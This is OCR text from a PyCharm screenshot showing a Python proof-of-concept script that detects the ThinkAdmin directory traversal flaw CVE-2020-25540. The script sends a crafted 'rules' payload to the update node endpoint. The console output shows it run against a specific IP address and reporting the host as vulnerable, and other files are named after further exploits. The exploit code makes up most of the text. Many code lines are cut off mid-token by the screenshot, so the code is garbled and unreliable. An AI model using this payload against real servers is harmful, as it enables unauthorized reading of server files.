 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) pythonProject - thinkadmin目录遍历.py
pythonProject thinkadmin目录遍历.py
ceshi2
项目
thinkadmin目录遍历.py
ceshi.py
ceshi2.py
项目
pythonProject D:\BuildTool\PyChar
venv library根目录
ceshi.py
ceshi2.py
CVE-2020-17530.py
thinkadmin目录遍历.py
thinkcmf文件包含.py
外部库
临时文件和控制台
4
1 import argparse
2 import requests
3 import sys
4
5
1 个用法
6 def poc(url, port):
7 payload = "/admin.html?s=admin/api.Update/node"
8 url1 = f"{url}:{port}{payload}"
9 headers = {"User-Agent": "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0",
10 "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8",
11 "Accept-Language":
12 "Accept-Encoding":
13 "DNT": "1",
14 "Connection": "clos
15 "Content-Type": "ap
16 data = {"rules": "[\"./\"]\r\n
17
18 try:
19 r = requests.post(url1, he
20 if "code" in r.text and "i
21 print(f"[+]{url}存在CVE
22 else:
23 print(f"[-]{url}不存在C
24 except Exception as e:
poc() › try › else
端点
AI Assistant
数据库
通知
命令提示符
D:\BuildTool\PyCharm\pythonxm\pythonProject>python thinkadmin目录遍历.py -u http://123.58.224.8 -p 1
Vulnerability version: x1.6.0-x2.2.3
[+]http://123.58.224.8存在CVE-2020-25540目录遍历漏洞
D:\BuildTool\PyCharm\pythonxm\pythonProject>
运行: ceshi2
D:\BuildTool\PyCharm\pythonxm\pythonProject\venv\Scripts\python
[+]http://123.58.224.8:16248/admin.html?s=admin/api.Update/node
进程已结束，退出代码为 0
书签